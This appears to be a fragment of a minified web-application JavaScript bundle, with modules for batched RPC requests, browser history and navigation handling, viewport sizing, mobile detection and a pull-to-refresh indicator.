Z5=class{constructor(){this.o=_.F(_.D5);this.j=null;this.j=_.F(_.yP(_.Uo))}l(a,b){if(!(this.j&&this.j.j.V&&_.C5(this.o,a.lb()))||this.o.getType(a.lb())!=1)return _.lr(a);const c=!!_.nq(a,_.Xp),d=_.nq(a,_.z5);if(this.j.contains(a)&&!c)return ela(a,this.j.get(a).then(f=>{const g=new W5;f=a.lb().getResponse(d?_.te(f):f.clone());return new _.oq(f.l,f.j,_.xB(f.o==null?new _.Mo:f.o.clone(),dla,g))}));const e=_.um();this.j.l(a,e);b.then(function(f){f=f.j;e.resolve(_.Y5?_.te(f):f.clone())},function(f){e.reject(f)});return _.lr(a)}};
_.Y5=!1;_.ZF(Z5);var fla=function(a,b,c){c.then(d=>{_.GB(a.j,b,d.j)},()=>{})},$5=class{constructor(){this.j=_.HB.Pa()}l(a,b){if(!isNaN(a.lb().toString()))return _.lr(a);const c=b.then(d=>d.j);c.qd(()=>{});_.FB(this.j,a,c);fla(this,a,b);return _.lr(a)}};_.ZF($5);_.a6=class{l(a){return _.lr(a)}};_.ZF(_.a6);_.ZF(class{constructor(){this.o=_.F(_.a6);this.l=_.F($5);this.j=_.F(Z5)}Br(){_.oy(this.o,X5);_.oy(this.l,X5);_.oy(this.j,X5)}},_.Xo);
_.w();
_.v("Pjplud");
_.Nka=new _.np(_.Zq);
_.w();
_.v("Mlhmy");
_.ZF(class{constructor(){this.l=_.F(_.dG)}j(){return this.l.get().location.pathname}},_.ex);
_.w();
_.v("QGR0gd");
_.Oka=new _.np(_.fx);
_.w();
var Paa;Paa=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return(0,_.nd)(a)?a>>>0:void 0};_.nM=function(a){a=Paa(_.no(a,1));return a!=null?a:0};_.oM=class extends _.x{constructor(a){super(a)}getSeconds(){return _.wo(this,1)}j(){return _.vo(this,2)}};
_.v("A1yn5d");
var Ika=class extends _.x{constructor(a){super(a)}N(){return _.nM(this)}v(){return _.qo(this,_.oM,2)}O(){return _.qo(this,_.oM,3)}j(){return _.$F(this,4)}U(){return _.Ee(this,5,_.sd,void 0===_.ao?2:4)}};_.ZF(class{constructor(){const a=_.et(_.oi("YlwcZe"));this.Mn=a?_.Ve(a,Ika):null}},_.gx);
_.w();
_.v("YIZmRd");
_.m5=function(a){return _.ul(function*(){_.ag(a);a[_.Mf]||_.Lf(a);if(a.wc&&!a[_.Mf])return Promise.resolve(_.F(a));const b=yield new Promise((c,d)=>{a[_.Mf](c,d)});return _.bg(b,_.If(a))})};_.n5=new _.np(_.hx);
_.w();
_.$P=_.C("kWgXee");_.E(_.$P);
_.bQ=_.C("P6sQOc",[]);_.E(_.bQ);
_.F5=function(a,b){return _.Co(a,2,b)};_.G5=class extends _.x{constructor(a){super(a)}lb(){return _.xo(this,1)}};_.H5=class extends _.x{constructor(a){super(a,0,_.H5.Xa)}lb(){return _.xo(this,1,void 0,_.co)}getError(){return _.qo(this,_.yh,5,_.co)}we(a){_.vh(this,_.yh,5,a,_.co)}V(){return _.po(this,_.yh,5,_.co)}};_.H5.prototype.Ya="rTCZff";_.H5.Xa="wrb.fr";
_.J5=function(a,b){if(b)for(const [c,d]of b)a.set(c,d)};_.K5=function(a){if(!(a instanceof _.kq))return{};const b={};_.yb(a.sideChannel,(c,d)=>{_.Eb(b,"x-goog-ext-"+_.xp(d)+"-jspb",c.Pc().trim())});return b};
_.v("kWgXee");
var Pka,Qka,Rka,Ska,Tka;Pka=function(a){let b=0;for(const c in a)b++;return b};Qka=function(a){return _.te(a)};Rka=function(a){var b=new _.yh;return _.uh(b,2,a)};Ska=class extends _.x{constructor(a){super(a)}};_.L5=function(a,b){_.yb(a,function(c){_.C5(b,c.lb());b.getType(c.lb())})};Tka=class extends _.x{constructor(a){super(a)}};var M5=class extends _.x{constructor(a){super(a)}};M5.prototype.Ya="KpfDkf";var Uka=_.Re(463303444,_.Mo,M5);var Wka,Vka,N5,Xka;
Wka=function(a,b){const c={},d={},e=new Tka;let f={},g={},h=!0,k=null,m=!1;const n=new Map;_.yb(b,(z,D)=>{const V=z.Qd().Pc(),va=z.lb().toString();var W=va+V;n.has(W)?(z=n.get(W),d[D]=d[z],c[D]=c[z]):(c[D]=_.um(),d[D]=c[D].promise,n.set(W,D),W=new _.G5,D=_.Co(W,4,D),D=_.Co(D,1,va),z.Qd()&&_.F5(D,V),_.Me(e,1,_.G5,D),h?(g=_.K5(z),h=!1,k=a.v.Mn,m=_.nq(z,_.dq),f=_.nq(z,_.gq)):Vka(k,a.v.Mn))});var p={Rf:a.N.bind(a,b,c)};let u=_.oA(a.l,`${_.oi("eptZe")}${"data/batchexecute"}`,e,[_.H5],p);p=Object.values(b);
const q=p.filter(z=>_.nq(z,_.hq)>0).map(z=>z.lb().toString()+":"+_.nq(z,_.hq)).join(","),t={rpcids:Array.from(new Set(p.map(z=>z.lb().toString()))).join(),"source-path":a.O.j()};q.length>0&&(t["fcd.retries"]=q);p.forEach(z=>{if(_.nq(z,_.iq)!==void 0)for(const D of _.nq(z,_.iq).keys())t[D]=_.nq(z,_.iq).get(D)});_.lA(u,t);p=u.j.O;_.Db(g)||_.J5(p,Object.entries(g));if(f!=null)for(const z in f)p.set(z,f[z]);!k&&m||_.Py(u.j,"FAIL");a.o(u.j,b);_.Om(_.nA(a.l,u),function(z){_.Ba(_.Bb(c),D=>{D.reject(z)})},
a);let y=!1,B=Pka(d);_.yb(d,(z,D)=>{z.qd(V=>{V instanceof _.zm&&(y=!0,D in b&&delete b[D])});_.ym(z,()=>{B--;y&&B===0&&u.cancel()})});return d};Vka=function(a,b){if(a!==b&&(a||b)&&!(a&&!b||!a&&b||a.N()!=b.N()||a.j()!=b.j())){var c=new Set(a.U()),d=new Set(b.U());c.size==d.size&&[...c].every(e=>d.has(e))&&N5(a.v(),b.v())&&N5(a.O(),b.O())}};N5=function(a,b){return a===b?!0:a&&!b||!a&&b||a.getSeconds()!=b.getSeconds()||a.j()!=b.j()?!1:!0};
Xka=function(a){const b={};a.forEach(function(c){const d=_.uo(c,1,void 0,_.mo);c=_.my(c,2);b[d]=JSON.parse(c)});return new _.Mo([b])};
_.P5=class{constructor(){this.l=_.F(_.yP(_.tA));this.j=_.F(_.D5);this.v=_.F(_.n5);_.F(_.Nka).Br();this.O=_.F(_.Oka);const a=new _.eg;setTimeout(()=>_.ul(function*(){const b=yield _.$f(a,()=>_.m5(_.ig(_.bQ)));_.oy(b,_.cz)}),0)}execute(a){if(_.Db(a))return{};_.L5(a,this.j);return Wka(this,a)}N(a,b,c){if(c instanceof _.mz){var d=_.Jd(_.no(c,2,_.co))!=null?` [${_.my(c,2,_.co)}]`:"";d=Rka(`RPC executor service threw an error${d}!`);_.uo(c,9,_.co)!=null&&_.xh(d,_.uo(c,9,_.co,_.mo));(c=c.j())&&(c=_.vA(c,
Uka))&&_.wh(d,_.ro(c,_.th,1));const e=new _.zh(d);_.Ba(_.Bb(b),f=>{f.reject(e)})}else if(d=_.my(c,6,_.co),a.hasOwnProperty(d)){if(_.Jd(_.no(c,2,_.co))!=null){a=a[d];const e=a.lb().v,f=Xka(_.ro(c,Ska,7,_.co));c=_.xo(c,2,void 0,_.co);c=_.nq(a,_.z5)&&_.O5?Qka(_.Te(e,c)):_.Te(e,c);c=a.lb().getResponse(c,f);b[d].resolve(c)}else c.V()&&(c=new _.zh(c.getError()),b[d].reject(c));d in b&&delete b[d]}}o(){}};_.O5=!1;_.ZF(_.P5,_.$P);
_.w();
_.aQ=_.C("ovKuLd");_.E(_.aQ);
_.s5=function(a,b){delete a.j[b];delete a.l[b];delete a.o[b]};_.t5=function(a,b){const c=_.nq(b,_.$p);b=_.nq(b,_.aq);c&&b&&(_.ra(a.j[c],b),a.l[c]&&a.l[c].length===a.j[c].length&&(a.o[c](),_.s5(a,c)))};
_.u5=class{constructor(){this.j={};this.l={};this.o={};this.v=0}create(a){_.yb(a,c=>{if(_.nq(c,_.$p)||_.nq(c,_.aq))throw Error("he");});this.v++;let b=0;return _.Ab(a,c=>{const d=`${this.v}`;b++;const e=`${b}`;this.j[d]||(this.j[d]=[]);this.j[d].push(e);return _.mq(_.mq(c,_.$p,d),_.aq,e)},this)}track(a,b){if(this.l[a])throw Error("ie`"+a);this.l[a]=[];this.o[a]=b}};_.ZF(_.u5);
_.v("ovKuLd");
var $ka,S5;$ka=function(a,b){const c=`${_.nq(b,_.$p)}`,d=_.nq(b,_.aq);if(!c||!d)throw Error("je");if(!a.l[c])throw Error("ke`"+d+"`"+c);if(_.oa(a.l[c],d))throw Error("le`"+d+"`"+c);a.l[c].push(b);if(a.j[c]){if(a.j[c].length<a.l[c].length)throw b=Error("me`"+c+"`"+a.j[c.length]),_.s5(a,c),b;a.l[c].length===a.j[c].length&&(a.o[c](),_.s5(a,c))}else a.o[c](),_.s5(a,c)};S5=function(a,b,c){c&&(delete a.j[b][c],delete a.o[b][c],delete a.l[b][c]);_.Db(a.j[b])&&(delete a.o[b],delete a.j[b],delete a.l[b])};
_.T5=class{constructor(){this.v=_.F(_.P5);this.N=_.F(_.D5);this.U=_.DD.Pa();this.O=_.F(_.u5);this.o={};this.j={};this.l={}}fetch(a){const b=a.lb();_.I5(a.Qd(),b,this.N);const c=_.nq(a,_.$p),d=_.nq(a,_.aq);return c&&d?(this.j[c]||(this.j[c]={},this.o[c]={},this.O.track(c,(0,_.G)(function(){this.l[c]=this.v.execute(this.o[c]);for(const e in this.l[c])this.l[c][e].then(f=>{this.j[c][e].resolve(f);S5(this,c,e)},f=>{this.j[c][e].reject(f);S5(this,c,e)},this)},this))),this.o[c][d]=a,this.j[c][d]=_.um(),
$ka(this.O,a),this.j[c][d].promise.qd(e=>{e instanceof _.zm&&this.l.hasOwnProperty(c)&&this.l[c].hasOwnProperty(d)&&this.l[c][d].cancel()}),this.j[c][d].promise):this.v.execute({generic:a}).generic}Aa(a){var b=a.lb();_.I5(a.Qd(),b,this.N);b=(0,_.G)(function(){return this.v.execute({generic:a}).generic},this);return this.U.execute(b,_.nq(a,_.eq))}};_.ZF(_.T5,_.aQ);
_.w();
_.v("yDVVkb");
var cla=class{constructor(){this.l=_.F(_.V5);this.o=_.F(_.T5);this.j=_.F(_.D5);this.v=_.F(_.u5)}fetch(a){const b=a.lb();if(_.C5(this.j,b))return this.o.fetch(a);_.t5(this.v,a);return this.l.fetch(a)}Aa(a){const b=a.lb();return _.C5(this.j,b)?this.o.Aa(a):this.l.Aa(a)}};_.ZF(cla,_.Wo);
_.w();
_.v("qafBPd");
_.l5=new _.np(_.cr);
_.w();
_.v("ebZ3mb");
var v5,w5,Lka;v5=function(a){return(a=a.j)&&a instanceof _.x?_.se(a):a};w5=function(a,b,c,d,e){const f=_.um();if(b==a.length)return e.promise.then(d.resolve,d.reject),f.resolve(c),f.promise;const g=a[b],h=_.um();d.promise.qd(()=>{});g.j(c.l,h.promise).then(k=>{k.j==1||k.j==2||k.j==3?k.o.then(d.resolve,d.reject):h.promise.then(d.resolve,d.reject);k.j==1?f.resolve(k):f.resolve(w5(a,++b,k,h,e))});return f.promise};
Lka=function(a,b){const c=_.um();return w5(_.OF(_.Ml(_.mr,d=>!!d)),0,_.lr(a),c,b).then(d=>new _.kr(d.l,c.promise,d.type()))};_.x5=function(a,b,c){const d=_.um(),e=_.um();let f;b.lb().getName();return _.Ak(0,()=>{Lka(b,d).then(g=>{g.j==1?_.t5(c,b):(f=a(g.l),d.resolve(f));e.resolve(g.o)});return e.promise.then(g=>g,g=>{g instanceof _.zm&&f!=null&&f.cancel();throw g;})})};
_.ZF(class{constructor(){this.j=_.F(_.u5);const a=_.F(_.l5);this.l=a.fetch.bind(a);this.o=a.Aa.bind(a)}fetch(a){return _.x5(this.l,a,this.j).then(b=>v5(b))}Aa(a){return _.x5(this.o,a,this.j).then(b=>v5(b))}},_.ar);
_.w();
_.v("dowIGb");
_.y5=new _.np(_.br);
_.w();
_.v("lOO0Vd");
_.o5=new _.np(_.Uq);
_.w();
_.v("ZDZcre");
_.ZF(class{constructor(){this.Zi=_.F(_.y5);this.Nr=_.F(_.o5);this.j=_.F(_.u5)}execute(a){a=this.j.create(a);return _.Ab(a,b=>{const c=this.Nr.getType(b.lb())===2?this.Zi.Aa(b):this.Zi.fetch(b);return _.nq(b,_.z5)?c.then(d=>_.te(d)):c},this)}},_.Wq);
_.w();
_.v("ZwDk9d");
var DN;DN=function(a,b,c){return(a=a&&a[c])?a:b.Ia.Gk.Sm(c)};_.EN=class extends _.aG{Sm(a){return _.rg(this,{Ia:{Gk:_.To}}).then(b=>{const c=window._wjdd,d=window._wjdc;return!c&&d?new _.nm(e=>{window._wjdc=f=>{d(f);e(DN(f,b,a))}}):DN(c,b,a)})}j(a,b){{const d=_.OE(b).vd;if(d.startsWith("$")){var c=_.bu.get(a);_.ME[b]&&(c||(c={},_.bu.set(a,c)),c[d]=_.ME[b],delete _.ME[b],_.NE--);if(c)if(a=c[d])b=_.H(a);else throw Error("bc`"+b);else b=null}else b=null}return b}};_.WF(_.gl,_.EN);
_.w();
_.v("RyvaUb");
var yN;yN=class{constructor(a){this.abort=a}};_.zN=new yN(!1);_.Bba=new yN(!0);_.AN=class extends _.aG{j(){return _.zN}l(){}};_.WF(_.Qr,_.AN);
_.w();
_.v("yxTchf");
_.KH=new _.mp(_.xr);
_.w();
var OH,PH,TH,VH,WH,SH,$H,ZH,RH;OH=function(a,b){var c=a.length;const d=typeof a==="string"?a.split(""):a;for(--c;c>=0;c--)if(c in d&&b.call(void 0,d[c],c,a))return c;return-1};PH=function(a,b,c,d){Array.prototype.splice.apply(a,_.wa(arguments,1))};_.QH=function(a){let b=_.MH(a);_.Fg(a)==""&&(b+="#");return b};
TH=function(a,b,c=!1,d,e=!1,f=!1){const g=a.j.length?a.getState():null;e=e||!a.j.length;const h=[];if(c&&!e){var k=a.j[a.j.length-1];k&&(h.push({id:k.id,ki:!0}),b.ac=k.ac);a.j[a.j.length-1]=b}else{a.j.push(b);k=a.o;if(!Array.isArray(k))for(let m=k.length-1;m>=0;m--)delete k[m];k.length=0}c?a.v.W(RH(b)):a.v.va(RH(b));f||SH(a,a.getState(),g,{userInitiated:e,eh:h,source:d})};_.UH=function(a,b,c=!1){a=c?[a.o,a.j]:[a.j];for(const d of a)for(a=d.length-1;a>=0;a--)if(b(RH(d[a])))return d[a];return null};
VH=function(a,b,c){const d=`H${a.O++}`,e=`P${d}`;b=b!=null?b:a.v.j();b.charAt(0)=="#"&&(b=_.Eg(a.v.j())+b);return{id:d,ac:e,url:b,jc:c}};WH=function(a,b){return a.l?a.l.zd.promise.then(b,b):b()};_.XH=function(a,b,c,d){const e=VH(a,b,c);return WH(a,()=>{TH(a,e,void 0,d);return _.H(RH(e))})};_.YH=function(a,b,c,d){const e=VH(a,b,c);return WH(a,()=>{TH(a,e,!0,d);return _.H(RH(e))})};
_.aI=function(a,b,c,d=!1,e=!1){const f=h=>e?h.ac:h.id,g=f(a.getState());return WH(a,()=>{if(f(a.getState())!=g)return _.H(f(a.getState()));var h=OH(a.j,u=>(e?u.ac:u.id)==b);if(h==-1){var k=new _.nm(()=>{});k.cancel(`history id not found: ${b}`);return k}k=a.getState();var m=a.j.length-1;h-=d?1:0;var n=m-h;if(m<=h)return _.H(k);const p=ZH(a,RH(a.j[h]),k,n,c,!!d).zd;if(!a.v.ma(-n)){n=a.getState();const u=[];for(;m>h;m--)u.push({id:a.j[m].id,ac:a.j[m].ac,ki:m!=h+1}),$H(a,a.j[m]);SH(a,a.getState(),n,
{eh:u,source:c});p.resolve(k)}return p.promise})};SH=function(a,b,c,{userInitiated:d=!1,eh:e,source:f}={}){d?f=new _.NH:f===void 0&&(f=a.V);for(const g of a.N)a={userInitiated:d,source:f},e&&e.length&&(a.eh=e),g(b,c,a)};_.bI=function(a){return a.l?a.l.state:null};_.cI=function(a){return a.l?a.l.source:void 0};_.dI=function(a){a.l.zd.resolve(a.l.state);a.l=null};_.eI=function(a){a.l.zd.reject(Error("tc`"+a.l.state.id));a.l=null};_.fI=function(a,b,c,d=!1){TH(a,VH(a,b,c),!0,void 0,!0,d)};
$H=function(a,b){_.ra(a.j,b);PH(a.o,0,0,b)};
_.gI=function(a,b,c,d,e){const f=a.getState();let g=null;var h=OH(a.j,({id:m})=>m==b.id);const k=[];if(h>=0){g=a.j[h];for(let m=a.j.length-1;m>h;m--)k.push({id:a.j[m].id,ac:a.j[m].ac,ki:m!=h+1}),$H(a,a.j[m])}else h=_.la(a.o,({id:m})=>m==b.id),h>=0?(g=a.o[h],a.j.push(...a.o.slice(0,h+1)),a.o=a.o.slice(h+1)):_.fI(a,b.url,b.jc,!0);g&&g.url&&!g.Wn&&_.QH(g.url)!=_.QH(c)&&(g.Wn=!0);g&&g.url&&g.Wn&&(g.Wn=!1,_.QH(g.url)!=_.QH(c)&&(b.url=g.url,a.v.W(RH(b))));SH(a,RH(b),f,{userInitiated:d,eh:k,source:e})};
ZH=function(a,b,c,d,e,f){a.l&&(a.l.zd.promise.cancel("Preempted by new waiting state"),a.l=null);const g={state:b,zd:_.um(),source:e};a.l=g;if(a.ha.document.readyState=="complete"){const h=f?"pop":"backTo";_.oh(a.U).then(()=>{a.l==g&&g.zd.reject(Error("uc`"+g.state.id+"`"+g.state.url+"`"+c.id+"`"+c.url+"`"+a.getState().id+"`"+a.getState().url+"`"+a.U+"`"+h+"`"+d+"`"+(window.location!=window.parent.location)))})}return g};
_.jI=class extends _.$a{constructor(a,b,c,d,e=1E3){super();this.v=a;this.ha=c;this.V=d;a=_.hI(b.id,"H");this.O=a!==null&&_.hI(b.ac,"PH")!==null?a+100:0;this.j=[];this.o=[];this.N=new Set;this.l=null;this.U=e;this.O===0?(e=`H${this.O++}`,TH(this,{id:e,ac:`P${e}`,url:b.url,jc:b.jc},!0)):this.j.push(b)}getState(){return RH(_.ja(this.j))}find(a){return(a=_.UH(this,a))?RH(a):null}pop(a,b,c=!1){return _.iI(_.aI(this,a,b,!0,c))}addListener(a){this.N.add(a)}removeListener(a){this.N.delete(a)}Qa(){super.Qa();
this.N.clear()}};RH=a=>({id:a.id,ac:a.ac,url:a.url,jc:a.jc});_.iI=a=>{a.qd(()=>null);return a};_.hI=(a,b)=>typeof a==="string"&&a.startsWith(b)&&(a=a.substring(b.length),b=Number(a),!isNaN(b)&&!_.Mb(a)&&b>=0)?b:null;
_.kI=function(a,b){b=b.document.createElement("a");_.sg(b,_.Va(a)||_.Sl);return b.href};_.lI=function(a){try{return _.Ag(_.Fg(a))}catch(b){return _.da(b),null}};
_.v("xQtZb");
var mI=class extends _.aG{static Fa(){return{service:{window:_.dG,Tw:_.KH}}}constructor(a){super();this.O=a.service.window.get();this.o=a.service.Tw;this.qa=0;this.na=this.o.j();this.V=null;this.o.tc()||(_.Bq(this.O,"popstate",this.ha,!1,this),_.Bq(this.O,"hashchange",this.ka,!1,this));(a=this.o.state())&&a.url!=null||(a={id:"",ac:"",url:this.o.j()});this.l=new _.jI(this,a,this.O,this);_.Uk(this,this.l);this.Ba=a.id}getState(){return this.l.getState()}find(a){return this.l.find(a)}navigate(a,b={}){return b.history===
"replace"?{committed:this.N(a,b.jc,b.source)}:{committed:this.v(a,b.jc,b.source)}}v(a,b,c){++this.qa;return _.XH(this.l,a,b,c)}N(a,b,c){return _.YH(this.l,a,b,c)}pop(a,b,c=!1){return this.l.pop(a,b,c)}U(a,b){return _.iI(_.aI(this.l,a,b))}j(){return this.o.j()}ma(a){this.o.go(a);return!this.o.tc()}va(a){this.o.N(a,a.url)}W(a){const b=this.o.j();try{this.o.O(a,a.url)}catch(c){throw Error("vc`"+b+"`"+a.url+"`"+c.message);}}ha(a){this.V&&(this.V.cancel("pending hash timer cancelled"),this.V=null);a=a.state;
const b=_.bI(this.l),c=_.cI(this.l),d=this.qa++,e=this.na,f=this.na=this.o.j();if(d!==0||e!==f||b||a&&a.id!==this.Ba)if(a==null||a.url==null||a.id!==this.l.getState().id||_.LH(_.MH(f))!==_.LH(_.MH(a.url))||_.lI(f)==_.lI(a.url))b&&(a&&b.id===a.id?_.dI(this.l):_.eI(this.l)),a?a.id&&a.ac?_.gI(this.l,a,f,!b,c):_.fI(this.l,f,a.jc):_.fI(this.l,f)}ka(){var a=this.o.state();if(a&&a.url){a=_.Fg(a.url);const b=_.Fg(this.o.j());if(a==b)return}this.V=_.oh(50).then(function(){this.ha(new _.hh)},void 0,this)}addListener(a){this.l.addListener(a)}removeListener(a){this.l.removeListener(a)}Ra(){super.Ra();
this.o.tc()||(_.Iq(this.O,"popstate",this.ha,!1,this),_.Iq(this.O,"hashchange",this.ka,!1,this))}};_.WF(_.yr,mI);
_.w();
_.v("qddgKe");
_.JH=new _.mp(_.zr);
_.w();
_.v("wR5FRb");
_.cJ=new _.mp(_.Br);
_.w();
var bR;_.cR=function(){return _.Qb&&_.Rb?_.Rb.mobile:!bR()&&(_.Tb("iPod")||_.Tb("iPhone")||_.Tb("Android")||_.Tb("IEMobile"))};bR=function(){return _.Qb&&_.Rb?!_.Rb.mobile&&(_.Tb("iPad")||_.Tb("Android")||_.Tb("Silk")):_.Tb("iPad")||_.Tb("Android")&&!_.Tb("Mobile")||_.Tb("Silk")};_.dR=function(){return!_.cR()&&!bR()};
_.v("XVMNvd");
_.el(_.Ur);var Kda,fR;Kda=function(){var a=navigator.userAgent;return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile/i.test(a)&&!/WebViewInline/i.test(a)};_.eR=function(a,b,c){return _.rg(b,{service:{window:_.or}}).then(d=>{const e=d.service.window;return(d=e.j.document.getElementById(a))?_.H(new _.O(d)):new _.nm((f,g)=>{const h=()=>{const k=e.j.document.getElementById(a);k?f(new _.O(k)):e.j.document.readyState=="complete"?c?g(Error("Yc`"+a)):f(new _.gv([])):_.K(h,50)};_.K(h)})})};
fR=function(a){const b=a.window.get();return a.nb?(a=_.gs(b),new _.Rh(a.width,Math.round(a.width*b.innerHeight/b.innerWidth))):a.od?_.gs(b):new _.Rh(b.innerWidth,b.innerHeight)};
_.gR=class extends _.aG{static Fa(){return{service:{window:_.dG},Ph:{page:function(){return _.eR("yDmH0d",this,!0)}}}}constructor(a){super();this.window=a.service.window;this.N=new _.fy(this);_.Uk(this,this.N);this.Ua=!1;this.Md=Kda();const b=_.dR(),c=!!this.window.get().VisualViewport,d=_.jc();this.nb=d&&_.$b()&&!navigator.userAgent.includes("GSA");this.od=!b&&(d?!this.nb:c);this.wa=this.l=fR(this);this.Na=new _.O(this.window.j.document.body);this.j=_.dD(a.Ph.page);this.Wa=this.j.getData("hasHeader").o(!1)?
_.eR("kO001e",this,!1):new _.nm(e=>{e(new _.gv([]))});this.Qb=this.j.getData("hasFooter").o(!1)?_.eR("ZCHFDb",this,!1):new _.nm(e=>{e(new _.gv([]))});this.Yb=this.j.el().tagName.toUpperCase()=="BODY";this.Jc=_.R(_.S(this).Aa(this.ee));this.Hb=_.R(_.S(this).measure(this.Lb));_.jy(this.N,this.window.get(),"resize",this.Ga);_.jy(this.N,this.window.get(),"orientationchange",this.Ga);_.jy(this.N,this.window.get(),"scroll",this.Kb.bind(this));this.tb=!1;this.Hb();this.Ca=window.location!=window.parent.location}O(){var a=
this.j,b=this.l.clone(),c=this.wa.clone(),d=this.l;return{viewportElement:a,size:b,Bi:c,hj:d.width>d.height}}Ga(){this.Hb()}Kb(a){this.l.height!=fR(this).height&&this.Ga(a)}Lb(){const a=fR(this);var b=a.width,c=a.height;const d=b-this.l.width,e=c-this.l.height;let f=this.Ua;this.Md&&(Math.abs(d)<1&&e<0&&Math.abs(e)>=200&&Math.abs(e)<=500?(f=!0,c=Math.max(c,this.l.height)):Math.abs(e)<1&&d<0&&Math.abs(d)>=200&&Math.abs(d)<=500&&(f=!0,b=Math.max(b,this.l.width)),f&&(b>this.l.width&&this.l.width<this.l.height?
c=Math.max(c,this.l.width):b<this.l.width&&this.l.width>this.l.height?c=Math.max(c,this.l.width):Math.abs(e)<200&&Math.abs(d)<200&&(f=!1)));b=new _.Rh(b,c);if(c=!_.bs(b,this.l)||!_.bs(a,this.wa))this.l=b,this.wa=a.clone();this.Ua!=f&&(this.Ua=f);if(c||!this.tb)this.tb=!0,this.Jc()}wb(){}ee(){this.Za();const a=this.O();this.wb(a);this.notify("GvneHb",a)}Za(){if(!this.Yb&&!this.Ca){const a=this.l;this.j.ua({width:(a.width||0)+"px",height:(a.height||0)+"px"})}this.V()}V(){this.Na.Da("EIlDfe")}notify(a,
b,c){_.Pj(c||this.Na.el(),a,b,this)}};_.WF(_.pr,_.gR);
_.w();
_.el(_.ur);
var rea;_.PT=function(a){const b=_.NT(a);return b&&_.OT()?-a.scrollLeft:b&&_.av(a,"overflowX")!="visible"?a.scrollWidth-a.clientWidth-a.scrollLeft:a.scrollLeft};_.OT=function(){const a=_.J.Xj&&(0,_.J.Pk)(10);var b;if(b=_.Pn)b=_.Ob(rea,10)>=0;const c=_.J.Gf&&(0,_.J.Pk)(85);return _.yk||a||b||c};_.NT=function(a){return"rtl"==_.av(a,"direction")};
rea=function(){if(_.Kn){var a=/Windows NT ([0-9.]+)/;return(a=a.exec(_.Pb()))?a[1]:"0"}return _.Jn?(a=/1[0|1][_.][0-9_.]+/,(a=a.exec(_.Pb()))?a[0].replace(/_/g,"."):"10"):_.Ln?(a=/Android\s+([^\);]+)(\)|;)/,(a=a.exec(_.Pb()))?a[1]:""):_.Mn||_.Nn||_.On?(a=/(?:iPhone|CPU)\s+OS\s+(\S+)/,(a=a.exec(_.Pb()))?a[1].replace(/_/g,"."):""):""}();
var FT,HT,IT;
_.JT=function(a,b,c,d,e){this.o=a;this.ha=e?_.sa(a,e):[a];this.Ga=b;this.Za=c;this.tb=d;this.j="resting";this.ma=!1;this.V=this.v=0;this.Ra=!1;this.na=this.Ha.bind(this);this.qa=this.wa.bind(this);this.va=this.Ca.bind(this);this.W=this.Ua.bind(this);this.N=!1;this.O=this.U=this.l=null;this.Ba=_.R(_.S(this).measure(function(f){var g=this.Za;const h=this.o.offsetHeight;this.U||FT(this);var k=this.V/.135;const m=Math.min(1,k);k=Math.max(0,k-1);let n=-this.U.offsetHeight;g&&(g=g.getBoundingClientRect().bottom-this.o.offsetTop,
n+=Math.max(g,0));this.j=="pulling"?n+=this.V*h:_.GT(this)&&(n+=.135*h);f.rotation=(2*m+k)*180+135;f.io=m;f.top=n}).Aa(function(f){const g=HT(this),h=IT(this),k=f.io==1||this.j=="loading",m="translateY("+f.top+"px)";_.N((new _.O(g)).ua("transform",m),"data-past-threshold",k);h.setAttribute("data-rotation",f.rotation);h.setAttribute("data-length",f.io);h.setAttribute("data-arrowsize",f.io)}));this.Ea=_.R(_.S(this).Aa(function(){HT(this).setAttribute("data-state",this.j)}));this.ka=_.R(_.S(this).Aa(function(){const f=
HT(this);this.N?(window.addEventListener("touchmove",this.na,!0),window.addEventListener("touchend",this.qa,!0),f.addEventListener("transitionend",this.W)):(window.removeEventListener("touchmove",this.na,!0),window.removeEventListener("touchend",this.qa,!0),f.removeEventListener("transitionend",this.W))}));this.Ub(!1)};_.GT=function(a){return a.j=="loading"||a.j=="snapping"};
_.JT.prototype.Ub=function(a){a?(_.KT(this,"resting"),this.o.removeEventListener("touchstart",this.va,!0)):this.o.addEventListener("touchstart",this.va,!0)};_.KT=function(a,b){if(a.j!=b){a.j=b;a.Ea();b=="pulling"||_.GT(a)||(a.N=!1,a.ka());var c=IT(a);c.setAttribute("data-stationary",b!="resting");c.setAttribute("data-active",b=="loading"||b=="cooldown");b=="loading"&&a.tb();c=0;b=="snapping"||b=="cancelled"?c=250:b=="cooldown"&&(c=200);c&&setTimeout(a.W,c)}};
FT=function(a){var b=_.X(_.Z(),'<div class="'+_.U("nhh4Ic")+'" data-state="resting"><div class="'+_.U("MGUFnf")+'" jsname="'+_.U("LkdAo")+'">');var c='<div class="'+_.U("A6UUqe")+(" "+_.U("LLCa0e"))+(" "+_.U("iPwZeb"))+'" data-loadingmessage="'+_.U("Loading...")+'" jscontroller="'+_.U("X7U0cb")+'" jsaction="transitionend:'+_.U("BtxBye")+";"+_.U("dyRcpb")+":"+_.U("dyRcpb")+'" jsname="'+(_.U("aZ2wEe")+'"')+(_.T()?_.ZO(_.YO()):"")+'><div class="'+_.U("bQ7oke")+'" aria-live="assertive" jsname="'+_.U("vyyg5")+
'"></div><div class="'+_.U("tbcVO")+'" jsname="'+_.U("LMpJwc")+'"><svg viewBox="0 0 28 28" width="28" height="28" style="overflow:visible"><defs><marker jsname="'+_.U("hFsbo")+'" id="'+_.U("hFsbo")+'" style="overflow:visible"><path jsname="'+_.U("jgTcOc")+'" class="'+_.U("ceIWpc")+" "+_.U("rOhAxb")+'" d="M 1,-1 L 2,0 L 0,0 L 1,-1 z"></path></marker></defs><path class="'+_.U("qjUCkf")+" "+_.U("rOhAxb")+'" jsname="'+_.U("Jt5cK")+'" d="M 14,1.5 A 12.5,12.5 0 1 1 1.5,14" stroke-linecap="square"></path></svg></div></div>';
c=(0,_.HO)(c);b=_.X(_.Y(b,c),"</div></div>");a.l=_.cF(b);a.O=a.l.querySelector("[jsname=aZ2wEe]");a.U=a.l.querySelector("[jsname=LkdAo]");a.Ga.appendChild(a.l);_.dF(a.l)};HT=function(a){a.l||FT(a);return a.l};IT=function(a){a.O||FT(a);return a.O};
_.JT.prototype.Ca=function(a){a:if(_.GT(this))var b=!1;else{b=a.target;for(let d=0;d<this.ha.length;d++){var c;if(c=_.fj(this.ha[d],b))c=this.ha[d],c=(c.tagName=="BODY"?_.is(document).y:c.scrollTop)>0;if(c){b=!1;break a}}b=!0}b?(this.v=a.touches[0].clientY,this.N=!0,this.ka()):_.GT(this)&&a.preventDefault()};
